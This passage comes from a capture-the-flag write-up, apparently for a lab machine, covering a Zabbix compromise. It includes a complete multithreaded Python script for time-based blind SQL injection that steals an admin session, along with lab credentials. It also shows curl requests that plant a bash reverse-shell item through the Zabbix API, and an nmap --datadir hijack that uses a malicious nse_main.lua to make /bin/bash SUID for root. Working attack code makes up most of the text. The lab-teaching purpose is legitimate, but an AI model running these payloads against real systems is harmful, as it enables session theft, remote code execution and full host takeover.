sessionstable typically stores active session tokens, user IDs, or other authentication-related information. - By extracting this table, we can potentially obtain Admin-level session tokens or other user tokens that allow us to authenticate as a privileged user without needing their credentials.
To dump the sessions table:
sqlmap -r $(pwd)/request.txt --batch --dbms=mysql -D 'zabbix' -T 'sessions' --technique=T --dump
The outcome is incomplete because Sqlmap halts when our login session expires, as the dumping process takes too long. Additionally, the admin session expires within a certain timeframe, requiring us to leak the session using a multithreading process to expedite extraction.
POC
POC | Script
Now that we have identified the table structure, including userid and the target column sessionid, it's more efficient to write a multithreaded script to automate the SQL injection process:
import requests, json
from datetime import datetime
import string, sys
from concurrent.futures import ThreadPoolExecutor

URL = "http://10.10.11.50/zabbix/api_jsonrpc.php"
TRUE_TIME = 2  # Adjust sleep time for debugging
ROW = 0
USERNAME = "matthew"
PASSWORD = "96qzn0h2e1k3"

def authenticate():
    """Authenticate to Zabbix and return the auth token."""
    payload = {
        "jsonrpc": "2.0",
        "method": "user.login",
        "params": {
            "username": USERNAME,
            "password": PASSWORD
        },
        "id": 1
    }
    response = requests.post(URL, json=payload)
    if response.status_code == 200:
        try:
            response_json = response.json()
            auth_token = response_json.get("result")
            if auth_token:
                print(f"Login successful! Auth token: {auth_token}")
                return auth_token
            else:
                print(f"Login failed. Response: {response_json}")
        except Exception as e:
            print(f"Error parsing response: {str(e)}")
    else:
        print(f"HTTP request failed with status code {response.status_code}")
    return None

def send_injection(auth_token, position, char):
    """Send SQL injection payload to test a specific character."""
    payload = {
        "jsonrpc": "2.0",
        "method": "user.get",
        "params": {
            "output": ["userid", "username"],
            "selectRole": [
                "roleid",
                f"name AND (SELECT * FROM (SELECT(SLEEP({TRUE_TIME} - "
                f"(IF(ORD(MID((SELECT sessionid FROM zabbix.sessions WHERE userid=1 and status=0 "
                f"LIMIT {ROW},1), {position}, 1))={ord(char)}, 0, {TRUE_TIME})))))BEEF)"
            ],
            "editable": 1,
        },
        "auth": auth_token,
        "id": 1
    }
    before_query = datetime.now().timestamp()
    response = requests.post(URL, json=payload)
    after_query = datetime.now().timestamp()
    response_time = after_query - before_query
    """Add debug information and adjust TRUE_TIME to avoid false positive."""
    print(f"[DEBUG] Position {position}, Char '{char}', Response Time: {response_time:.2f}s")
    return char, response_time

def test_characters_parallel(auth_token, position):
    """Test all characters for a specific position in parallel."""
    with ThreadPoolExecutor(max_workers=10) as executor:
        futures = {executor.submit(send_injection, auth_token, position, char): char for char in string.ascii_letters + string.digits}
        for future in futures:
            char, response_time = future.result()
            """Make sure the time gap is large enought to distinguish responses."""
            if response_time >= TRUE_TIME + 0.2:
                print(f"[MATCH] Found valid character '{char}' at position {position}")
                return char
    return None

def print_progress(extracted_value):
    """Display progress of the extracted session ID."""
    sys.stdout.write(f"\rExtracting admin session: {extracted_value}\n")
    sys.stdout.flush()

def extract_admin_session_parallel(auth_token):
    """Extract the admin session ID character by character."""
    extracted_value = ""
    max_length = 32
    for position in range(1, max_length + 1):
        print(f"[*] Testing position {position}...")
        char = test_characters_parallel(auth_token, position)
        if char:
            extracted_value += char
            print_progress(extracted_value)
        else:
            print(f"\n(-) No character found at position {position}, stopping.")
            break
    return extracted_value

def validate_admin_session(admin_session):
    """Test the extracted admin session token using host.get method."""
    payload = {
        "jsonrpc": "2.0",
        "method": "host.get",
        "params": {
            "output": ["extend"],
            "selectInterfaces": ["interfaceid"]
        },
        "auth": admin_session,
        "id": 1
    }
    response = requests.post(URL, json=payload)
    if response.status_code == 200:
        try:
            response_json = response.json()
            if "result" in response_json:
                print("\n[+] Admin session validated successfully!")
                print(f"Response: {json.dumps(response_json, indent=2)}")
            else:
                print("\n[-] Admin session validation failed.")
                print(f"Response: {response_json}")
        except Exception as e:
            print(f"Error parsing response: {str(e)}")
    else:
        print(f"HTTP request failed with status code {response.status_code}")

if __name__ == "__main__":
    print("Authenticating...")
    auth_token = authenticate()
    if not auth_token:
        print("Authentication failed. Exiting.")
        sys.exit(1)

    print("Starting data extraction...")
    admin_session = extract_admin_session_parallel(auth_token)

    if admin_session:
        print(f"\nExtracted admin session: {admin_session}")
        print("Validating admin session...")
        validate_admin_session(admin_session)
    else:
        print("\nFailed to extract admin session.")
POC | Auth
The script logs in with valid credentials (matthew) and obtains a token for making further API requests.
POC | SQLi Logic
Iteratively guesses each character of the session ID by injecting a payload with conditions like:
name AND (SELECT 4471 FROM (SELECT(SLEEP(TRUE_TIME -
(IF(ORD(MID((SELECT sessionid FROM zabbix.sessions WHERE userid=1 and status=0
LIMIT ROW,1), POSITION, 1))=ASCII_CHAR, 0, TRUE_TIME)))))BEEF)
name AND:- Appends a malicious condition to the legitimate API query.
SELECT sessionid FROM zabbix.sessions WHERE userid=1 and status=0 LIMIT ROW,1:- Retrieves the session ID of the first active admin user (
userid=1andstatus=0).
- Retrieves the session ID of the first active admin user (
MID(..., POSITION, 1):- Extracts the character at the
POSITIONindex of the session ID.
- Extracts the character at the
ORD(MID(...)):- Converts the extracted character to its ASCII value for comparison.
IF(ORD(MID(...)) = ASCII_CHAR, 0, TRUE_TIME):- Checks if the extracted character matches the guessed
ASCII_CHAR. - If it matches, the query sleeps for
TRUE_TIME. If not, it returns immediately.
- Checks if the extracted character matches the guessed
SLEEP(TRUE_TIME):- Delays the server's response for
TRUE_TIMEseconds to indicate a match.
- Delays the server's response for
- Nested
SELECTand LabelBEEF:- Ensures the SQL syntax is valid and bypasses certain query parsing restrictions, according to our previous Sqlmap payload.
The script sends this payload to the server, guessing one character at a time. If the response time matches TRUE_TIME, it concludes the guessed character is correct. When I set TRUE_TIME=2:

POC | Multi-thread
To speed up the extraction process, we apply the ThreadPoolExecutor Python class, which manages a pool of threads allowing tasks to run in parallel, to test multiple characters concurrently.
def test_characters_parallel(auth_token, position):
    """Test all characters for a specific position in parallel."""
    with ThreadPoolExecutor(max_workers=10) as executor:
        futures = {executor.submit(send_injection, auth_token, position, char): char for char in string.ascii_letters + string.digits}
        for future in futures:
            char, response_time = future.result()
            """Make sure the time gap is large enought to distinguish responses."""
            if response_time >= TRUE_TIME + 0.2:
                print(f"[MATCH] Found valid character '{char}' at position {position}")
                return char
return Noneexecutor.submit:- Assigns each character guess as a separate thread.
future.result():- Waits for the thread to complete and retrieves the result (character and response time).
For each position in the session ID, the script spawns multiple threads (up to 10) to test different characters concurrently. And then it collects the results as threads complete. After setting TRUE_TIME=2, the condition response_time >= TRUE_TIME + 0.2 will avoid false positives when we can observe the average response time is under 1s for those non-valid characters.
This is crucial for the exploit, as the admin session expires during the time-consuming SQL injection process with Sqlmap.
POC | Validate
Uses the extracted admin session ID to send a request to the host.get API to confirm its validity:
curl -X POST \
  --url "http://$ip/zabbix/api_jsonrpc.php" \
  --header 'Content-Type: application/json-rpc' \
  --data '{"jsonrpc":"2.0","method":"host.get","params":{"output": ["hostid","host"],"selectInterfaces":
["interfaceid"]},"auth":"<admin_session>","id":1}'
Final output:

We can then proceed to create an item, and trigger the item through a task. After knowing the current host IDs along with their interface IDs, we can create the item in the following RCE exploitation.
RCE | Zabbix
Objective
The objective is to exploit Zabbix to achieve Remote Code Execution (RCE) by:
- Using the Admin user's API token to create a malicious item.
- Triggering the malicious item to execute arbitrary commands on the server.
Key Zabbix Concepts
- Host:
- A host in Zabbix represents a monitored machine or device. Each host has an ID (
hostid) and associated network interfaces (interfaceid) used for communication.
- A host in Zabbix represents a monitored machine or device. Each host has an ID (
- Item:
- An item in Zabbix defines what data to collect from a host. Items can also be used to run custom scripts or commands.
- Malicious items can be created to execute arbitrary commands.
- Task:
- A task is an action that triggers an item. Tasks can be used to force the execution of malicious items created by an attacker.
Exploit
From the previous POC output, We have obtained the host ID (10084) and interface ID (1) from Zabbix:
{
  "jsonrpc": "2.0",
  "result": [
    {
      "hostid": "10084",
      "interfaces": [
        {
          "interfaceid": "1"
        }
      ]
    }
  ],
  "id": 1
}
Zabbix allows administrators to create monitoring "items" that execute commands on the host referring to the documentation. By creating an item that runs a reverse shell or malicious payload, we can gain RCE.
Use the administrator session admin_token we just extracted:
curl -X POST \
--url "http://$ip/zabbix/api_jsonrpc.php" \
--header 'Content-Type: application/json-rpc' \
--data '{
  "jsonrpc": "2.0",
  "method": "item.create",
  "params": {
    "name": "revshell",
    "key_": "system.run[\"bash -c \\\"bash -i >& /dev/tcp/<ip>/<port> 0>&1\\\"\"]",
    "hostid": "10084",
    "type": 0,
    "value_type": 1,
    "delay": "1s",
    "interfaceid": "1"
  },
  "auth": "'"$admin_token"'",
  "id": 1
}'
method: item.create: Creates a new item for the target host.key_:- Encapsulates the command within
system.run[...]since Zabbix uses this syntax for running system commands. - The reverse shell payload is placed directly inside
key_.
- Encapsulates the command within
hostid: Target host ID (10084).interfaceid: Interface ID (1).type: Type of the item.- 0 - Zabbix agent;
- 2 - Zabbix trapper;
- 3 - Simple check;
- 5 - Zabbix internal;
- 7 - Zabbix agent (active);
- 9 - Web item;
- 10 - External check;
- 11 - Database monitor;
- 12 - IPMI agent;
- 13 - SSH agent;
- 14 - TELNET agent;
- 15 - Calculated;
- 16 - JMX agent;
- 17 - SNMP trap;
- 18 - Dependent item;
- 19 - HTTP agent;
- 20 - SNMP agent;
- 21 - Script;
- 22 - Browser.
value_type: Type of information of the item.- 0 - numeric float;
- 1 - character;
- 2 - log;
- 3 - numeric unsigned;
- 4 - text;
- 5 - binary.
Send the curl request, and if successful, it will return an item ID:

The command should now be run automatically. If it doesn’t, we can manually execute the malicious item using task.create (documentation) method:
curl -X POST \
--url "http://$ip/zabbix/api_jsonrpc.php" \
--header 'Content-Type: application/json-rpc' \
--data '{
  "jsonrpc": "2.0",
  "method": "task.create",
  "params": [
    {
      "type": 6,
      "request": {
        "itemid": "47186"
      }
    }
  ],
  "auth": "'"$admin_token"'",
  "id": 1
}'

It looks like we just have the web root user zabbix, but are able to retrieve the user flag under /home/matthew path:
Root
As zabbix user we have the following sudo privileges:
bash-5.1$: sudo -l

Matching Defaults entries for zabbix on unrested:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User zabbix may run the following commands on unrested:
    (ALL : ALL) NOPASSWD: /usr/bin/nmap *
The sudo configuration for the zabbix user allows running nmap as any user (ALL : ALL) without a password (NOPASSWD). This provides a path to privilege escalation by leveraging interactive mode or command execution features in nmap.
From this step on it is easy now. The easiest way is to run nmap in interactive mode as root:
sudo /usr/bin/nmap --interactive
# then:
# nmap> !sh
Unfortunately, we cannot go this way:
bash-5.1$ sudo /usr/bin/nmap --interactive
Interactive mode is disabled for security reasons.
Therefore, we attempted the classic privilege escalation method from GTFOBins, but it failed once again:
bash-5.1$ echo 'os.execute("/bin/sh")' > $TF

bash-5.1$ sudo nmap --script=$TF
Script mode is disabled for security reasons.
We discover that the nmap binary is restricted and doesn’t behave like the standard nmap. Examining the binary with cat /usr/bin/nmap reveals:
#!/bin/bash

#################################
## Restrictive nmap for Zabbix ##
#################################

# List of restricted options and corresponding error messages
declare -A RESTRICTED_OPTIONS=(
    ["--interactive"]="Interactive mode is disabled for security reasons."
    ["--script"]="Script mode is disabled for security reasons."
    ["-oG"]="Scan outputs in Greppable format are disabled for security reasons."
    ["-iL"]="File input mode is disabled for security reasons."
)

# Check if any restricted options are used
for option in "${!RESTRICTED_OPTIONS[@]}"; do
    if [[ "$*" == *"$option"* ]]; then
        echo "${RESTRICTED_OPTIONS[$option]}"
        exit 1
    fi
done

# Execute the original nmap binary with the provided arguments
exec /usr/bin/nmap.original "$@"
It turns out this is a wrapper script for the actual nmap binary located at /usr/bin/nmap.original. Clearly, the server owner is aware of the known privilege escalation techniques commonly exploited with nmap.
To explore further, we can run sudo nmap --help for a detailed investigation:
bash-5.1$ sudo nmap --help

Nmap 7.80 ( https://nmap.org )
Usage: nmap [Scan Type(s)] [Options] {target specification}
TARGET SPECIFICATION:
  Can pass hostnames, IP addresses, networks, etc.
  Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
  -iL <inputfilename>: Input from list of hosts/networks
  -iR <num hosts>: Choose random targets
  --exclude <host1[,host2][,host3],...>: Exclude hosts/networks
  --excludefile <exclude_file>: Exclude list from file
HOST DISCOVERY:
  -sL: List Scan - simply list targets to scan
  -sn: Ping Scan - disable port scan
  -Pn: Treat all hosts as online -- skip host discovery
  -PS/PA/PU/PY[portlist]: TCP SYN/ACK, UDP or SCTP discovery to given ports
  -PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes
  -PO[protocol list]: IP Protocol Ping
  -n/-R: Never do DNS resolution/Always resolve [default: sometimes]
  --dns-servers <serv1[,serv2],...>: Specify custom DNS servers
  --system-dns: Use OS's DNS resolver
  --traceroute: Trace hop path to each host
SCAN TECHNIQUES:
  -sS/sT/sA/sW/sM: TCP SYN/Connect()/ACK/Window/Maimon scans
  -sU: UDP Scan
  -sN/sF/sX: TCP Null, FIN, and Xmas scans
  --scanflags <flags>: Customize TCP scan flags
  -sI <zombie host[:probeport]>: Idle scan
  -sY/sZ: SCTP INIT/COOKIE-ECHO scans
  -sO: IP protocol scan
  -b <FTP relay host>: FTP bounce scan
PORT SPECIFICATION AND SCAN ORDER:
  -p <port ranges>: Only scan specified ports
    Ex: -p22; -p1-65535; -p U:53,111,137,T:21-25,80,139,8080,S:9
  --exclude-ports <port ranges>: Exclude the specified ports from scanning
  -F: Fast mode - Scan fewer ports than the default scan
  -r: Scan ports consecutively - don't randomize
  --top-ports <number>: Scan <number> most common ports
  --port-ratio <ratio>: Scan ports more common than <ratio>
SERVICE/VERSION DETECTION:
  -sV: Probe open ports to determine service/version info
  --version-intensity <level>: Set from 0 (light) to 9 (try all probes)
  --version-light: Limit to most likely probes (intensity 2)
  --version-all: Try every single probe (intensity 9)
  --version-trace: Show detailed version scan activity (for debugging)
SCRIPT SCAN:
  -sC: equivalent to --script=default
  --script=<Lua scripts>: <Lua scripts> is a comma separated list of
           directories, script-files or script-categories
  --script-args=<n1=v1,[n2=v2,...]>: provide arguments to scripts
  --script-args-file=filename: provide NSE script args in a file
  --script-trace: Show all data sent and received
  --script-updatedb: Update the script database.
  --script-help=<Lua scripts>: Show help about scripts.
           <Lua scripts> is a comma-separated list of script-files or
           script-categories.
OS DETECTION:
  -O: Enable OS detection
  --osscan-limit: Limit OS detection to promising targets
  --osscan-guess: Guess OS more aggressively
TIMING AND PERFORMANCE:
  Options which take <time> are in seconds, or append 'ms' (milliseconds),
  's' (seconds), 'm' (minutes), or 'h' (hours) to the value (e.g. 30m).
  -T<0-5>: Set timing template (higher is faster)
  --min-hostgroup/max-hostgroup <size>: Parallel host scan group sizes
  --min-parallelism/max-parallelism <numprobes>: Probe parallelization
  --min-rtt-timeout/max-rtt-timeout/initial-rtt-timeout <time>: Specifies
      probe round trip time.
  --max-retries <tries>: Caps number of port scan probe retransmissions.
  --host-timeout <time>: Give up on target after this long
  --scan-delay/--max-scan-delay <time>: Adjust delay between probes
  --min-rate <number>: Send packets no slower than <number> per second
  --max-rate <number>: Send packets no faster than <number> per second
FIREWALL/IDS EVASION AND SPOOFING:
  -f; --mtu <val>: fragment packets (optionally w/given MTU)
  -D <decoy1,decoy2[,ME],...>: Cloak a scan with decoys
  -S <IP_Address>: Spoof source address
  -e <iface>: Use specified interface
  -g/--source-port <portnum>: Use given port number
  --proxies <url1,[url2],...>: Relay connections through HTTP/SOCKS4 proxies
  --data <hex string>: Append a custom payload to sent packets
  --data-string <string>: Append a custom ASCII string to sent packets
  --data-length <num>: Append random data to sent packets
  --ip-options <options>: Send packets with specified ip options
  --ttl <val>: Set IP time-to-live field
  --spoof-mac <mac address/prefix/vendor name>: Spoof your MAC address
  --badsum: Send packets with a bogus TCP/UDP/SCTP checksum
OUTPUT:
  -oN/-oX/-oS/-oG <file>: Output scan in normal, XML, s|<rIpt kIddi3,
     and Grepable format, respectively, to the given filename.
  -oA <basename>: Output in the three major formats at once
  -v: Increase verbosity level (use -vv or more for greater effect)
  -d: Increase debugging level (use -dd or more for greater effect)
  --reason: Display the reason a port is in a particular state
  --open: Only show open (or possibly open) ports
  --packet-trace: Show all packets sent and received
  --iflist: Print host interfaces and routes (for debugging)
  --append-output: Append to rather than clobber specified output files
  --resume <filename>: Resume an aborted scan
  --stylesheet <path/URL>: XSL stylesheet to transform XML output to HTML
  --webxml: Reference stylesheet from Nmap.Org for more portable XML
  --no-stylesheet: Prevent associating of XSL stylesheet w/XML output
MISC:
  -6: Enable IPv6 scanning
  -A: Enable OS detection, version detection, script scanning, and traceroute
  --datadir <dirname>: Specify custom Nmap data file location
  --send-eth/--send-ip: Send using raw ethernet frames or IP packets
  --privileged: Assume that the user is fully privileged
  --unprivileged: Assume the user lacks raw socket privileges
  -V: Print version number
  -h: Print this help summary page.
EXAMPLES:
  nmap -v -A scanme.nmap.org
  nmap -v -sn 192.168.0.0/16 10.0.0.0/8
  nmap -v -iR 10000 -Pn -p 80
SEE THE MAN PAGE (https://nmap.org/book/man.html) FOR MORE OPTIONS AND EXAMPLES
We discover a potential attack factor in the --datadir option:
--datadir <dirname>: Specify custom Nmap data file locationIt specifies the directory nmap uses to find, according to a full-scale introduction from the docs:
- Scripts (
nselib/,scripts/, etc.). - Lua configurations (
nse_main.lua). - Other data files required for
nmapto operate.
By default, nmap uses /usr/share/nmap as its data directory in a Unix-like OS.
We can take a look at the default directory:
bash-5.1$ ls -lah /usr/share/nmap

total 9.0M
drwxr-xr-x   4 root root 4.0K Dec  1 13:40 .
drwxr-xr-x 126 root root 4.0K Dec  3 11:51 ..
-rw-r--r--   1 root root  11K Jan 12  2023 nmap.dtd
-rw-r--r--   1 root root 701K Jan 12  2023 nmap-mac-prefixes
-rw-r--r--   1 root root 4.8M Jan 12  2023 nmap-os-db
-rw-r--r--   1 root root  15K Jan 12  2023 nmap-payloads
-rw-r--r--   1 root root 6.6K Jan 12  2023 nmap-protocols
-rw-r--r--   1 root root  49K Jan 12  2023 nmap-rpc
-rw-r--r--   1 root root 2.4M Jan 12  2023 nmap-service-probes
-rw-r--r--   1 root root 977K Jan 12  2023 nmap-services
-rw-r--r--   1 root root  32K Jan 12  2023 nmap.xsl
drwxr-xr-x   3 root root 4.0K Dec  1 13:40 nselib
-rw-r--r--   1 root root  48K Jan 12  2023 nse_main.lua
drwxr-xr-x   2 root root  36K Dec  1 13:40 scripts
There's the nse_main.lua:
- It is the entry point for the Nmap Scripting Engine (NSE).
- Whenever
nmapis run with the-sCoption (to enable default scripts), it loadsnse_main.lua.
This sudo priv is actually a sudo <binary> combination, which is always vulnerable for Path Hijacking, a personal favorite to exploit Linux SUDO. This vulnerability lies in:
- Lack of Validation:
- The
--datadiroption doesn’t verify the integrity of the specified directory or its contents. - This allows us to replace critical files like
nse_main.luawith malicious scripts from a PATH under attacker's control.
- The
- Lua Scripts:
- Lua is a scripting language embedded in
nmap. - Scripts in
nse_main.luacan execute system-level commands using Lua'sos.execute()function.
- Lua is a scripting language embedded in
Therefore, we can create a malicous nse_main.lua file under a shared directory:

echo 'os.execute("chmod +s /bin/bash")' > /dev/shm/nse_main.luaWe can hijack the datadir path by pointing it to a directory containing our maliciously tampered nse_main.lua script:
sudo nmap --datadir=/dev/shm -sC 1.2.3.4Check SUID, and root:


Comments | NOTHING